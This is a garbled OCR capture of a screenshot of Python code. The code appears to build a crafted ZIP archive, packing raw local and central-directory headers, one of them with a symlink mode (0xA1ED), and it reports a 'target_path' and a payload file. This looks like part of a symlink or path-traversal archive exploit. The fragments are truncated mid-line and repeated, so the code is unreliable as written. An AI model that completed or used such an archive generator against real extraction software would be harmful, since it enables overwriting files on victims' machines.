


ncode())

 = offset

header) + len(payload_name) + len(payload_data)

IHHHHHHIIIHHHHHII",

, 20, 0x800, 0, 0, 0,

 len(symlink_extra), 0, 0, 0, 0o777 << 16 | 0xA1ED, syml
ncode())

IHHHHHHIIIHHHHHII",

, 20, 0x800, 0, 0, 0,

a), len(payload_data),

 0, 0, 0, 0, 0o777 << 16, payload_central_offset))

ncode())

IHHHHIIH",

2, 2, offset, cd_offset, 0))

ive created: {output_zip}")

       : {target_path}")

       : {payload_name} ({len(payload_data)} bytes)")
